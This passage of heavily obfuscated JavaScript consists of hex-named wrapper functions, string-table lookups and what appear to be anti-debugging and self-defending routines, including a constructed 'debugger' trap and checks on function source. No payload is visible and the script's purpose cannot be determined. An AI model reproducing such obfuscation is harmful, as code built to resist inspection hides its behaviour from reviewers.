_0x367c15(_0x685c96,_0x43bf4a-0x18a,_0x685c96-0x1ce,_0x2a80fe-0xb3,_0x59e56b-0x10d);}if(_0x424a2d[_0x4c981c(0x169,0x243,0x117,0x1df,0x226)](_0x424a2d[_0x220b79(0x587,0x642,0x553,0x4d2,0x57f)],_0x424a2d[_0x4d3dd0(0x52b,0x4ad,0x459,0x49d,0x452)])){if(_0x178f9d){if(_0x424a2d[_0x32b8f9(-0x60,0x48,-0xc9,-0xaa,0x54)](_0x424a2d[_0x2c65d9(0x416,0x3cd,0x377,0x387,0x29b)],_0x424a2d[_0x4d3dd0(0x3a2,0x530,0x3bc,0x3da,0x44e)]))(function(){return!![];}[_0x2c65d9(0x39f,0x2db,0x3bb,0x2ea,0x3d6)+_0x4c981c(0x342,0x381,0x424,0x373,0x33b)+'r'](IYuMWF[_0x4c981c(0x1a9,0x21d,0x28d,0x22d,0x17f)](IYuMWF[_0x4d3dd0(0x49e,0x458,0x533,0x49a,0x468)],IYuMWF[_0x4c981c(0x196,0x13b,0x1f9,0x1cf,0x262)]))[_0x4d3dd0(0x4e7,0x3cf,0x4d5,0x3f2,0x46a)](IYuMWF[_0x4d3dd0(0x4a3,0x4a5,0x34d,0x3f9,0x3e2)]));else{var _0x42c8ba=_0x178f9d[_0x32b8f9(0x13f,0xa9,0x188,0x218,0x1d5)](_0x39a201,arguments);return _0x178f9d=null,_0x42c8ba;}}}else _0x307da4+=_0x2c0320[_0x32b8f9(0x3c,0x7c,-0x7e,0xe6,0xad)](_0x2c0320[_0x32b8f9(-0x56,-0xd,0x1,-0x127,-0x139)],_0x2c0320[_0x2c65d9(0x2ab,0x31c,0x343,0x369,0x38b)](_0x5e62c2,_0x3ed390));}:function(){};return _0x11e150=![],_0x1ae51f;}};}}()),_0xbd70c0=_0x5e689c[_0x12012d(0x580,0x44d,0x552,0x463,0x4a5)](_0x447880,this,function(){function _0x336ccb(_0x18c31b,_0x32fa44,_0x161bda,_0xfb11b7,_0x5ecad7){return _0x4f5c09(_0x18c31b-0x1,_0x32fa44-0x8e,_0x161bda-0x63,_0xfb11b7-0x174,_0x161bda);}function _0xcd1c0a(_0x3f52ef,_0x3ade10,_0x49a805,_0x791184,_0x5c4b73){return _0xb50327(_0x3f52ef-0x147,_0x3ade10-0x4f,_0x49a805-0x159,_0x791184,_0x5c4b73-0xc6);}function _0x58e1e3(_0x5bc825,_0x257801,_0x23369a,_0x230cc3,_0x55aa78){return _0x43cff3(_0x5bc825-0x1de,_0x257801-0x11d,_0x23369a-0x63,_0x23369a- -0x1cc,_0x257801);}function _0x28b9f4(_0x595298,_0x33afd6,_0x13db83,_0x2efd02,_0x46d9c0){return _0x43cff3(_0x595298-0x1ae,_0x33afd6-0x156,_0x13db83-0xaf,_0x13db83- -0x108,_0x33afd6);}function _0x887578(_0x38e07,_0xd80b3e,_0x1922d5,_0x3b14f7,_0x3a1eb3){return _0x4f5c09(_0x38e07-0xac,_0xd80b3e-0x6e2,_0x1922d5-0x106,_0x3b14f7-0x187,_0x3a1eb3);}if(_0x5e689c[_0xcd1c0a(0x349,0x325,0x349,0x2d9,0x2cd)](_0x5e689c[_0xcd1c0a(0x353,0x295,0x36b,0x271,0x3db)],_0x5e689c[_0x887578(0x51b,0x48f,0x516,0x3c7,0x4c9)])){if(_0xfe6f8d){var _0x119b83=_0x34d982[_0x336ccb(-0x96,-0x6b,0x1b,0x2f,-0xd1)](_0x591960,arguments);return _0x2fcb16=null,_0x119b83;}}else return _0xbd70c0[_0x336ccb(-0x126,-0x1da,-0x11f,-0x13e,-0x102)+_0x28b9f4(-0x1f6,-0x177,-0x171,-0xc6,-0x201)]()[_0x28b9f4(-0x16c,-0x4e,-0x94,0x27,-0x89)+'h'](_0x5e689c[_0x28b9f4(-0x1ed,-0x39,-0x111,-0x125,-0x17a)])[_0x58e1e3(-0x323,-0x262,-0x245,-0x289,-0x300)+_0x28b9f4(-0x1a7,-0xb1,-0x171,-0x149,-0x24b)]()[_0xcd1c0a(0x3c7,0x301,0x3d5,0x402,0x497)+_0x28b9f4(-0xbe,0xb1,-0x1d,-0xde,-0xdc)+'r'](_0xbd70c0)[_0x28b9f4(0x2e,0x15,-0x94,-0x144,-0xf7)+'h'](_0x5e689c[_0xcd1c0a(0x3ae,0x2ee,0x3b4,0x3f6,0x45d)]);});_0x5e689c[_0xb50327(0x25d,0x1ee,0x27f,0x19d,0x2d6)](_0xbd70c0);var _0x1a96cc=(function(){var _0x5cae29={'LRlnV':function(_0x70bead,_0x496789){function _0x4fb366(_0x49508b,_0x2d51e4,_0x4291a3,_0x3af459,_0x396c1e){return _0x15cd(_0x3af459-0x133,_0x4291a3);}return _0x5e689c[_0x4fb366(0x306,0x2cb,0x24d,0x30f,0x35e)](_0x70bead,_0x496789);},'tqwCe':function(_0x2545cd,_0x3d2d64){function _0x596526(_0x41f6f4,_0x44a38d,_0xe69a1f,_0x575fad,_0x24903d){return _0x15cd(_0xe69a1f-0x1e2,_0x44a38d);}return _0x5e689c[_0x596526(0x401,0x4c7,0x42a,0x4c5,0x461)](_0x2545cd,_0x3d2d64);},'REWAd':function(_0x2c881d,_0x196d65){function _0x56d02e(_0x4d6d42,_0x19b8e0,_0x21ec04,_0xe67f7f,_0x120f8f){return _0x15cd(_0x21ec04-0x0,_0x4d6d42);}return _0x5e689c[_0x56d02e(0x23b,0x266,0x20b,0x2a9,0x2d9)](_0x2c881d,_0x196d65);},'JGozX':_0x5e689c[_0x485599(0x3de,0x399,0x32c,0x371,0x3b2)],'afMNZ':_0x5e689c[_0x485599(0x20f,0x25d,0x2fe,0x306,0x1a9)],'okpqU':function(_0x36d539){function _0x2d1815(_0x43c47a,_0x4b1d09,_0x326194,_0x486dc0,_0x2f133e){return _0x1ea33d(_0x326194-0x78,_0x4b1d09-0xb4,_0x326194-0x9a,_0x486dc0-0x180,_0x43c47a);}return _0x5e689c[_0x2d1815(0x22a,0x231,0x1fe,0x2e0,0x28c)](_0x36d539);}};function _0x6c640e(_0x4a183e,_0x26a47c,_0x4da800,_0xa38f9a,_0x230da6){return _0x4f5c09(_0x4a183e-0x1d6,_0xa38f9a-0x14d,_0x4da800-0x13e,_0xa38f9a-0x18a,_0x4a183e);}function _0x1ea33d(_0x103e43,_0xb197fd,_0xb6ed0f,_0x3c9b14,_0x21c82f){return _0x4f5c09(_0x103e43-0x107,_0x103e43-0x372,_0xb6ed0f-0x72,_0x3c9b14-0x139,_0x21c82f);}function _0x485599(_0x1fb90b,_0x10df74,_0x47901e,_0xea8e6f,_0x261c53){return _0x43cff3(_0x1fb90b-0x1eb,_0x10df74-0x19a,_0x47901e-0xd4,_0x10df74-0x2c9,_0x47901e);}function _0x486298(_0x3fdf9b,_0x18c861,_0x5e64bb,_0x188d6e,_0xdd5159){return _0x43cff3(_0x3fdf9b-0x7e,_0x18c861-0x189,_0x5e64bb-0x10,_0x18c861-0x463,_0xdd5159);}function _0x20b85c(_0xb7d3cc,_0x567ca6,_0x4fd058,_0x7be0d4,_0x1ba544){return _0x47f6a8(_0x1ba544-0x4b,_0x7be0d4,_0x4fd058-0xbe,_0x7be0d4-0x1f0,_0x1ba544-0x1ad);}if(_0x5e689c[_0x1ea33d(0x197,0x257,0xed,0x1ec,0x164)](_0x5e689c[_0x486298(0x47d,0x4ae,0x41b,0x4ff,0x4b7)],_0x5e689c[_0x1ea33d(0x1ce,0x28f,0xed,0x1cb,0x172)])){var _0x2bd5c2=!![];return function(_0x23ec0c,_0x2961a4){function _0xdcb630(_0x8d16be,_0x41fb0a,_0x1c60a7,_0x49339e,_0x5ad402){return _0x6c640e(_0x49339e,_0x41fb0a-0x105,_0x1c60a7-0x1c5,_0x1c60a7-0x22,_0x5ad402-0x1da);}function _0x36effe(_0x12e529,_0x4f5fa7,_0x2ee547,_0x27feec,_0x3fdc1f){return _0x1ea33d(_0x4f5fa7- -0x3b4,_0x4f5fa7-0xae,_0x2ee547-0x86,_0x27feec-0x132,_0x2ee547);}function _0x39d069(_0x35168c,_0x19a8bf,_0x41b520,_0x148bef,_0x5606ee){return _0x486298(_0x35168c-0x5b,_0x5606ee- -0x53f,_0x41b520-0x62,_0x148bef-0x94,_0x35168c);}var _0x430b31={'IQpSg':function(_0xc7450,_0x11cbdd){function _0x33dab7(_0x59321c,_0x510b9e,_0x4c7e42,_0x1ccbef,_0x1f11a7){return _0x15cd(_0x4c7e42- -0x190,_0x510b9e);}return _0x5e689c[_0x33dab7(0xa,0x2f,0x60,0x11b,0x100)](_0xc7450,_0x11cbdd);},'WMkZk':_0x5e689c[_0x39d069(0x15,0x83,-0x97,-0x8e,-0x3f)],'cjJxH':_0x5e689c[_0x39d069(-0x9a,-0x16c,-0x12a,-0x13a,-0x93)],'upUqP':function(_0x40d5b9,_0x48f8cf){function _0x5b6803(_0xb28144,_0x1d0af0,_0x577c15,_0x1eaa3b,_0x284aaf){return _0x36effe(_0xb28144-0x109,_0xb28144-0x701,_0x577c15,_0x1eaa3b-0x10f,_0x284aaf-0x14d);}return _0x5e689c[_0x5b6803(0x4e4,0x402,0x48d,0x532,0x534)](_0x40d5b9,_0x48f8cf);},'zCbyC':_0x5e689c[_0x35b688(0x23d,0x2f6,0x226,0x2cb,0x1ec)]};function _0x35b688(_0x2ad734,_0x51ba71,_0x54b774,_0x17e0dc,_0x338fe2){return _0x20b85c(_0x2ad734-0x110,_0x51ba71-0xf1,_0x54b774-0x12,_0x338fe2,_0x54b774- -0xf5);}function _0x17242d(_0x3c0c4c,_0x4bd445,_0x29b72b,_0x55a349,_0x200403){return _0x485599(_0x3c0c4c-0x141,_0x200403- -0x319,_0x4bd445,_0x55a349-0x49,_0x200403-0x8a);}if(_0x5e689c[_0x17242d(0x153,0x4,0x13e,0xc7,0xb5)](_0x5e689c[_0x35b688(0x1b0,0x345,0x269,0x2cf,0x293)],_0x5e689c[_0x17242d(-0x35,-0x62,-0x65,-0xb2,-0x9f)])){var _0x1a298f=_0x2bd5c2?function(){function _0x41fd07(_0x146922,_0x2e4647,_0x294451,_0x2f980b,_0x188840){return _0x36effe(_0x146922-0x137,_0x2f980b-0x29f,_0x2e4647,_0x2f980b-0xf8,_0x188840-0x1a4);}function _0x5c7fae(_0x444f4d,_0x59d27a,_0x22d0e9,_0x33ab43,_0xbf99a1){return _0x17242d(_0x444f4d-0x6f,_0x444f4d,_0x22d0e9-0x1a9,_0x33ab43-0xb4,_0x22d0e9-0x4c7);}function _0x108339(_0x529ace,_0x3545cd,_0x141672,_0x276337,_0x53f691){return _0x17242d(_0x529ace-0x144,_0x53f691,_0x141672-0x10f,_0x276337-0x93,_0x276337- -0x24);}function _0x2e4767(_0x520ddf,_0x596b97,_0x55d2b9,_0xcd9c78,_0x5a9c51){return _0x39d069(_0x596b97,_0x596b97-0x1df,_0x55d2b9-0xe3,_0xcd9c78-0x1dc,_0x520ddf-0x4fd);}function _0x534bca(_0x3bc9c5,_0x22216,_0x140c50,_0x53ce53,_0x1c45e2){return _0x17242d(_0x3bc9c5-0x50,_0x3bc9c5,_0x140c50-0x105,_0x53ce53-0xc8,_0x1c45e2-0x46d);}if(_0x430b31[_0x534bca(0x4e5,0x3d0,0x3e3,0x446,0x43c)](_0x430b31[_0x41fd07(0x34,-0xe2,0x86,-0x9,-0xd9)],_0x430b31[_0x41fd07(0x7e,0xf5,0xff,0x30,0xb0)]))return!![];else{if(_0x2961a4){if(_0x430b31[_0x41fd07(0xec,0x1ff,0x211,0x16d,0xf9)](_0x430b31[_0x41fd07(0x5,0x74,0x164,0xab,0x42)],_0x430b31[_0x108339(-0x97,0xac,-0x5f,-0x37,-0xc0)])){var _0x3917ee=_0x2961a4[_0x41fd07(0x1f9,0x20a,0x1fd,0x164,0x172)](_0x23ec0c,arguments);return _0x2961a4=null,_0x3917ee;}else _0x445e9e=_0x418a26;}}}:function(){};return _0x2bd5c2=![],_0x1a298f;}else{var _0x19380a=QkoUHV[_0x36effe(-0x1ef,-0x263,-0x2b5,-0x2a1,-0x1dd)](_0x45ab70,QkoUHV[_0x36effe(-0x2c1,-0x2e0,-0x342,-0x232,-0x36c)](QkoUHV[_0x39d069(-0x19,-0x57,0x82,-0x36,-0x7)](QkoUHV[_0x35b688(0x19a,0x1bf,0x25e,0x23c,0x231)],QkoUHV[_0xdcb630(-0x9,-0x22,-0xdf,-0x86,-0xf5)]),');'));_0x5dd721=QkoUHV[_0x39d069(-0xbe,-0x5f,0x3a,-0x7c,-0x54)](_0x19380a);}};}else{var _0x2b7c3f=_0x886c18?function(){function _0x355f00(_0x52316b,_0x389f59,_0x21f580,_0x48e65c,_0x3444c6){return _0x485599(_0x52316b-0xa3,_0x48e65c- -0x34a,_0x3444c6,_0x48e65c-0x97,_0x3444c6-0x182);}if(_0x5ae86d){var _0x4c1a4a=_0x414b14[_0x355f00(0x4b,-0x31,0x8,0x75,-0x31)](_0x5ac8ab,arguments);return _0x1f94d8=null,_0x4c1a4a;}}:function(){};return _0x2451e3=![],_0x2b7c3f;}}());function _0xb50327(_0x40a313,_0x442e64,_0x12dca2,_0x53d0ac,_0x41c695){return _0x15cd(_0x40a313-0xcc,_0x53d0ac);}(function(){function _0x37cdcb(_0x36d54c,_0x535ea7,_0x44a693,_0x660db2,_0xff5b80){return _0x4f5c09(_0x36d54c-0x12b,_0x535ea7-0x173,_0x44a693-0x190,_0x660db2-0x1dc,_0x44a693);}function _0x3f184d(_0x550349,_0x38b8b2,_0x17dcf4,_0x5a8cb2,_0x4d3e8f){return _0x43cff3(_0x550349-0xfe,_0x38b8b2-0x1d0,_0x17dcf4-0x165,_0x17dcf4- -0x138,_0x38b8b2);}function _0x8f69a4(_0x40e443,_0x37314e,_0xdbcc1,_0x5800e6,_0x3b7a8d){return _0x43cff3(_0x40e443-0x85,_0x37314e-0x114,_0xdbcc1-0x1a4,_0x40e443-0x2c,_0x3b7a8d);}function _0x42c3bb(_0x440314,_0x4cdc48,_0x495cbd,_0x20ba55,_0x543499){return _0x47f6a8(_0x495cbd- -0x4e8,_0x543499,_0x495cbd-0x154,_0x20ba55-0x19a,_0x543499-0x151);}if(_0x5e689c[_0x8f69a4(-0x42,-0xbb,-0x7e,-0xfb,-0x34)](_0x5e689c[_0x8f69a4(-0x60,-0x6a,-0x35,-0xc0,-0xc2)],_0x5e689c[_0x8f69a4(-0x60,-0xfb,-0xcd,0xa,-0x12d)])){var _0x10cfbc=_0x468d62?function(){function _0x51e238(_0x283f33,_0x253a84,_0x265dfd,_0x437501,_0x362971){return _0x8f69a4(_0x283f33-0x210,_0x253a84-0xd3,_0x265dfd-0xc5,_0x437501-0x154,_0x362971);}if(_0x1c4d56){var _0x8380a7=_0x40d095[_0x51e238(0x332,0x3f7,0x341,0x35f,0x30c)](_0x4ee121,arguments);return _0x48b255=null,_0x8380a7;}}:function(){};return _0x364066=![],_0x10cfbc;}else _0x5e689c[_0x3f184d(-0xe9,-0xb9,-0xc5,-0xff,-0x5b)](_0x1a96cc,this,function(){var _0x6067c6={'SHpTT':function(_0x55d4de,_0xd4de63){function _0x4623d4(_0x4590c1,_0x191557,_0x2d5021,_0x404560,_0x2e1dc5){return _0x15cd(_0x2e1dc5-0x3de,_0x2d5021);}return _0x5e689c[_0x4623d4(0x62d,0x5f3,0x56d,0x5a6,0x587)](_0x55d4de,_0xd4de63);}};function _0x332a47(_0x223a7c,_0x328b2a,_0x3bbe71,_0x4f1b15,_0x448a2c){return _0x37cdcb(_0x223a7c-0xc0,_0x328b2a-0x31d,_0x448a2c,_0x4f1b15-0x111,_0x448a2c-0x15a);}function _0x11472f(_0x45b8ee,_0x409a40,_0x25465d,_0x40c13f,_0x437fbc){return _0x3f184d(_0x45b8ee-0xd2,_0x437fbc,_0x45b8ee-0x287,_0x40c13f-0x2a,_0x437fbc-0x1e4);}function _0x126552(_0x2908f0,_0x54ed0f,_0x48d159,_0x2b2bf2,_0x4b4881){return _0x8f69a4(_0x2b2bf2- -0xe0,_0x54ed0f-0x163,_0x48d159-0x168,_0x2b2bf2-0x8f,_0x54ed0f);}function _0x97752f(_0xf9f399,_0xe9a827,_0x4ac155,_0x35a299,_0x485db1){return _0x3f184d(_0xf9f399-0xb4,_0xf9f399,_0x35a299-0x3fc,_0x35a299-0x1d,_0x485db1-0x159);}function _0x5d541e(_0x487265,_0x464efe,_0x19e477,_0x423893,_0x27dfac){return _0x3f184d(_0x487265-0x37,_0x423893,_0x487265-0x5c,_0x423893-0xe3,_0x27dfac-0xf7);}if(_0x5e689c[_0x97752f(0x397,0x379,0x2a8,0x2e9,0x21f)](_0x5e689c[_0x126552(0x60,0xac,0x26,0x32,0x17)],_0x5e689c[_0x97752f(0x2d1,0x48c,0x48d,0x3aa,0x40a)])){var _0x59a426=new RegExp(_0x5e689c[_0x126552(-0xda,-0xf1,-0xa4,-0x167,-0x237)]),_0x4be284=new RegExp(_0x5e689c[_0x126552(-0x110,-0x92,-0x19e,-0x105,-0x14f)],'i'),_0x5980fd=_0x5e689c[_0x332a47(0x23a,0x221,0x2fc,0x180,0x1ed)](_0x1ee4af,_0x5e689c[_0x126552(-0x1ff,-0x15e,-0xd1,-0x12f,-0x156)]);if(!_0x59a426[_0x5d541e(-0x105,-0x1d6,-0x16b,-0x8a,-0xb9)](_0x5e689c[_0x11472f(0x1b6,0x142,0x140,0x12a,0xdd)](_0x5980fd,_0x5e689c[_0x5d541e(-0x9d,-0x93,-0xba,0x2a,-0x140)]))||!_0x4be284[_0x5d541e(-0x105,-0x170,-0x1d9,-0x114,-0x199)](_0x5e689c[_0x5d541e(-0x75,0x67,-0x5f,0x16,-0x36)](_0x5980fd,_0x5e689c[_0x11472f(0xd3,0xe3,0xe3,0xf3,0x165)]))){if(_0x5e689c[_0x11472f(0xf5,0xc8,0x196,0x155,0x32)](_0x5e689c[_0x11472f(0x210,0x2c9,0x255,0x2ed,0x254)],_0x5e689c[_0x5d541e(0x13,-0x33,-0x95,-0x8e,-0xc8)]))_0x5e689c[_0x11472f(0x202,0x132,0x1ac,0x21c,0x2a9)](_0x5980fd,'0');else{if(_0x232075)return _0x21172b;else PxlPps[_0x126552(0x37,0x5a,-0x125,-0x4b,-0xea)](_0x27ceb6,-0x9a9*-0x1+-0xe59+0x3c*0x14);}}else{if(_0x5e689c[_0x126552(0x27,0x109,0x5b,0x4e,-0x46)](_0x5e689c[_0x126552(0xaf,0x91,-0x46,-0xc,-0x8e)],_0x5e689c[_0x11472f(0x1f7,0x116,0x24a,0x25e,0x204)]))_0x5e689c[_0x332a47(0x252,0x2a4,0x2e0,0x1d6,0x30f)](_0x1ee4af);else{var _0x4ce44a=_0x601d21[_0x5d541e(0x1a,0x37,0xba,0x63,-0xaa)](_0x3745a8,arguments);return _0x4db92b=null,_0x4ce44a;}}}else{var _0x465829=_0x52d418?function(){function _0x4b4c64(_0x4e16d6,_0x2a98fd,_0x5e1621,_0x2e2594,_0x458366){return _0x11472f(_0x5e1621- -0x34b,_0x2a98fd-0x14e,_0x5e1621-0x1c9,_0x2e2594-0xae,_0x4e16d6);}if(_0x432dcb){var _0x3f0cab=_0x4c61d9[_0x4b4c64(-0xf8,-0x28,-0x106,-0x13d,-0x107)](_0x2ea249,arguments);return _0x394241=null,_0x3f0cab;}}:function(){};return _0x372ff1=![],_0x465829;}})();}());var _0x2083b0=(function(){function _0x14afa8(_0x389a10,_0x11f060,_0xa4325c,_0x40bafa,_0x3ec681){return _0x47f6a8(_0x40bafa- -0x4a,_0x11f060,_0xa4325c-0xaf,_0x40bafa-0x134,_0x3ec681-0x1ef);}function _0x4f5bc9(_0x5ee40a,_0x6801de,_0x392d08,_0x430f3b,_0x5a4302){return _0x4f5c09(_0x5ee40a-0x4c,_0x5a4302-0x13c,_0x392d08-0x14b,_0x430f3b-0x53,_0x6801de);}function _0xb2859(_0x23b517,_0x531b45,_0x50bc7c,_0x24e36a,_0x3c54dd){return _0x4f5c09(_0x23b517-0x125,_0x50bc7c-0x3d3,_0x50bc7c-0x1f3,_0x24e36a-0x72,_0x23b517);}function _0x327614(_0x49b736,_0x5b5003,_0x5f239b,_0x2eec47,_0x191b66){return _0xb50327(_0x49b736-0x67,_0x5b5003-0x1f3,_0x5f239b-0xcc,_0x5f239b,_0x191b66-0xbf);}if(_0x5e689c[_0x14afa8(0x222,0x2d5,0x324,0x280,0x264)](_0x5e689c[_0x14afa8(0x28f,0x388,0x318,0x35b,0x29d)],_0x5e689c[_0x4f5bc9(0x3a,-0x6d,-0x42,0x32,0x4d)])){var _0x5aba21=!![];return function(_0x4501fd,_0x387489){function _0x5417eb(_0x195e19,_0x43cf30,_0x2194e2,_0x4fddf0,_0x1ffc83){return _0x14afa8(_0x195e19-0xfb,_0x43cf30,_0x2194e2-0x121,_0x1ffc83-0x304,_0x1ffc83-0x63);}function _0x3d683a(_0x50e12f,_0x14edd0,_0x2fb01f,_0x2d49a1,_0x2a7658){return _0x4f5bc9(_0x50e12f-0x46,_0x2d49a1,_0x2fb01f-0x1e9,_0x2d49a1-0x2e,_0x50e12f-0x44f);}function _0x31aba7(_0x33124e,_0x503d54,_0x5d17d8,_0x3d0376,_0x38895c){return _0x14afa8(_0x33124e-0x35,_0x3d0376,_0x5d17d8-0x4b,_0x503d54- -0x46f,_0x38895c-0x5b);}function _0x28fc6c(_0xbf437e,_0x5242b7,_0x458b40,_0x404fb6,_0x303f24){return _0x4f5bc9(_0xbf437e-0x2c,_0x404fb6,_0x458b40-0xe0,_0x404fb6-0x15,_0x303f24- -0x12d);}var _0x23bc01={'rOULH':_0x5e689c[_0x5310dd(0x304,0x3da,0x3ef,0x352,0x47e)],'EvqwT':function(_0x443a0a,_0x2843f5){function _0x132698(_0x1d007e,_0x5f29ef,_0x36dc43,_0x63d353,_0x1b9e14){return _0x5310dd(_0x1d007e-0x51,_0x1b9e14- -0x5ea,_0x36dc43-0x1f3,_0x1d007e,_0x1b9e14-0xc1);}return _0x5e689c[_0x132698(-0xfa,-0x116,-0x123,-0x21f,-0x19c)](_0x443a0a,_0x2843f5);},'wzPRP':_0x5e689c[_0x31aba7(-0x15b,-0x15d,-0xb5,-0x1e5,-0x212)],'Pqqmw':_0x5e689c[_0x5417eb(0x4ae,0x615,0x581,0x588,0x533)],'lMScs':function(_0xd3a7fc,_0x1c7af5){function _0x4b0ca6(_0x1cda65,_0x2cd13f,_0x124784,_0x5968ce,_0xd9f434){return _0x31aba7(_0x1cda65-0xb0,_0x124784-0x235,_0x124784-0x78,_0x1cda65,_0xd9f434-0x10);}return _0x5e689c[_0x4b0ca6(-0x44,-0xe1,-0x73,-0x87,-0x3a)](_0xd3a7fc,_0x1c7af5);},'oXQGI':_0x5e689c[_0x31aba7(-0x1fb,-0x16d,-0x105,-0x11e,-0xcf)]};function _0x5310dd(_0xe22b3f,_0x527ee9,_0x2ed7f6,_0x335316,_0x349998){return _0x14afa8(_0xe22b3f-0x15f,_0x335316,_0x2ed7f6-0x1b5,_0x527ee9-0x188,_0x349998-0xaa);}if(_0x5e689c[_0x28fc6c(-0x1ea,-0x1c7,-0x21a,-0x103,-0x152)](_0x5e689c[_0x5310dd(0x2d3,0x387,0x469,0x381,0x396)],_0x5e689c[_0x31aba7(-0x1ad,-0x270,-0x2a8,-0x22a,-0x1cc)])){var _0x278457=_0x1e0475[_0x5417eb(0x6ef,0x5e8,0x5b2,0x6a4,0x655)](_0x389dcb,arguments);return _0x36651b=null,_0x278457;}else{var _0x1125bc=_0x5aba21?function(){function _0x27da48(_0x27a4e7,_0x282231,_0x1efde8,_0xc6586,_0x55f361){return _0x3d683a(_0x27a4e7- -0x5df,_0x282231-0x1c3,_0x1efde8-0x1c3,_0x55f361,_0x55f361-0x13);}function _0x393f0c(_0x10815a,_0x1a8d78,_0x613f0a,_0x24443d,_0x22f4e1){return _0x28fc6c(_0x10815a-0x147,_0x1a8d78-0x6,_0x613f0a-0x98,_0x613f0a,_0x22f4e1-0x515);}function _0x1d77b5(_0x25e674,_0x22fee9,_0x3b2141,_0x5ec377,_0x21aa0f){return _0x5310dd(_0x25e674-0x142,_0x22fee9- -0x8e,_0x3b2141-0xf5,_0x21aa0f,_0x21aa0f-0x75);}function _0x3e37dd(_0x22fbce,_0xb4e27b,_0x2f647e,_0x329dd8,_0x454418){return _0x31aba7(_0x22fbce-0x192,_0x454418-0x404,_0x2f647e-0x119,_0xb4e27b,_0x454418-0x1d7);}function _0x2d98de(_0x2118d0,_0x205407,_0x56db2b,_0x3cd8ac,_0x120b1a){return _0x28fc6c(_0x2118d0-0xd3,_0x205407-0x47,_0x56db2b-0x13,_0x205407,_0x2118d0-0x557);}if(_0x23bc01[_0x3e37dd(0x314,0x20f,0x2f9,0x2c8,0x2d9)](_0x23bc01[_0x3e37dd(0x2bb,0x2ae,0x249,0x288,0x256)],_0x23bc01[_0x3e37dd(0x30d,0x244,0x2ce,0x2cc,0x243)]))return _0x4b4eb7[_0x2d98de(0x2fe,0x26a,0x3a6,0x21e,0x380)+_0x3e37dd(0x108,0x255,0xfc,0x1e1,0x187)]()[_0x393f0c(0x3dc,0x403,0x47a,0x319,0x3a9)+'h'](JAyJTY[_0x27da48(-0x20e,-0x2d7,-0x2a0,-0x13b,-0x1f8)])[_0x1d77b5(0x2b5,0x2dc,0x358,0x39a,0x329)+_0x1d77b5(0x258,0x2ec,0x354,0x359,0x2d4)]()[_0x2d98de(0x387,0x35b,0x367,0x3f2,0x434)+_0x1d77b5(0x3e7,0x440,0x43a,0x43f,0x398)+'r'](_0x468b58)[_0x27da48(-0x1cf,-0x176,-0x273,-0x267,-0x15d)+'h'](JAyJTY[_0x393f0c(0x37d,0x361,0x38b,0x2f5,0x36a)]);else{if(_0x387489){if(_0x23bc01[_0x27da48(-0x290,-0x308,-0x343,-0x1c2,-0x312)](_0x23bc01[_0x2d98de(0x363,0x2a6,0x2cb,0x3b7,0x2e3)],_0x23bc01[_0x3e37dd(0x1a7,0x1c6,0x1ac,0x21f,0x1dc)])){if(_0x480b20){var _0x392327=_0x199856[_0x1d77b5(0x496,0x44b,0x42b,0x494,0x3c1)](_0x342857,arguments);return _0x177846=null,_0x392327;}}else{var _0x88c032=_0x387489[_0x3e37dd(0x2cd,0x39d,0x2e6,0x21e,0x2e6)](_0x4501fd,arguments);return _0x387489=null,_0x88c032;}}}}:function(){};return _0x5aba21=![],_0x1125bc;}};}else wxaGsO[_0x327614(0x2ba,0x331,0x248,0x354,0x35f)](_0x58d22d,-0x1b*-0x90+0x72a+-0x2*0xb2d);}()),_0x6ca0cf=_0x5e689c[_0x43cff3(0x1e,-0x5c,0x3e,-0x16,-0xf9)](_0x2083b0,this,function(){function _0x4ae921(_0x8c5aa5,_0x3ea841,_0x51d4de,_0x16c54c,_0x65ef19){return _0x12012d(_0x51d4de,_0x3ea841-0x3d,_0x51d4de-0xd0,_0x16c54c-0x4b,_0x8c5aa5- -0x3f7);}var _0x204c69={'gGfYi':function(_0x5e1b7b,_0x19077e){function _0x209888(_0x1aa389,_0x2ce476,_0x40593a,_0x6202bb,_0x4a830e){return _0x15cd(_0x6202bb-0x1db,_0x1aa389);}return _0x5e689c[_0x209888(0x30a,0x1e2,0x1fe,0x2c4,0x309)](_0x5e1b7b,_0x19077e);},'FDnnf':function(_0x3c5db8,_0x134912){function _0x35f486(_0x369bf0,_0x25afd4,_0x7d14fc,_0x579f86,_0x13b472){return _0x15cd(_0x7d14fc- -0x1bf,_0x13b472);}return _0x5e689c[_0x35f486(-0x54,-0x18,0x4c,0xd0,0xa7)](_0x3c5db8,_0x134912);},'QkmrV':function(_0x3493d1,_0x1f56cc){function _0x138a60(_0x40633e,_0x116a67,_0x576c5c,_0x8abeef,_0x12f84c){return _0x15cd(_0x40633e- -0x35d,_0x576c5c);}return _0x5e689c[_0x138a60(-0x229,-0x1c6,-0x306,-0x237,-0x1f8)](_0x3493d1,_0x1f56cc);},'kSMhu':_0x5e689c[_0x4ae921(0x194,0xe0,0x19c,0xf0,0x163)],'cpKSf':_0x5e689c[_0x4b1b19(0xfe,-0x53,0x6c,-0x4c,0xce)],'OOoFi':function(_0x1f8d2e){function _0x4ce065(_0x1359ef,_0x3107e7,_0x2151dc,_0x38c506,_0x3a615c){return _0x4b1b19(_0x1359ef-0x1a3,_0x2151dc,_0x3a615c-0x2ad,_0x38c506-0xd3,_0x3a615c-0x81);}return _0x5e689c[_0x4ce065(0x3bc,0x2ef,0x346,0x2d2,0x388)](_0x1f8d2e);}};function _0xe7205b(_0x168648,_0x14f6a1,_0x1ad4c5,_0x49eedf,_0xd583b0){return _0x43cff3(_0x168648-0x147,_0x14f6a1-0x1ef,_0x1ad4c5-0x1cf,_0x168648-0x4ab,_0xd583b0);}function _0x1d0df2(_0x40fe6b,_0x26122f,_0x3c56ab,_0x1c3c34,_0x327e4e){return _0x43cff3(_0x40fe6b-0x36,_0x26122f-0x109,_0x3c56ab-0xa6,_0x3c56ab-0x209,_0x327e4e);}function _0x57ecfb(_0x1a8384,_0xce5213,_0x165f2c,_0x418d41,_0x57320a){return _0x4f5c09(_0x1a8384-0x154,_0x57320a-0x5bf,_0x165f2c-0x4f,_0x418d41-0x1b1,_0x1a8384);}function _0x4b1b19(_0x2ff44c,_0x2c78ba,_0x46f7e9,_0x15dcc3,_0xa6b05a){return _0x4f5c09(_0x2ff44c-0x18a,_0x46f7e9-0x2c7,_0x46f7e9-0x34,_0x15dcc3-0xcc,_0x2c78ba);}if(_0x5e689c[_0x4b1b19(0xa6,0xe7,0x6b,0x11f,-0x2b)](_0x5e689c[_0x4b1b19(0xbb,0x64,0xc9,0x35,0x34)],_0x5e689c[_0x57ecfb(0x3b1,0x3a7,0x3b6,0x3a1,0x3c1)])){var 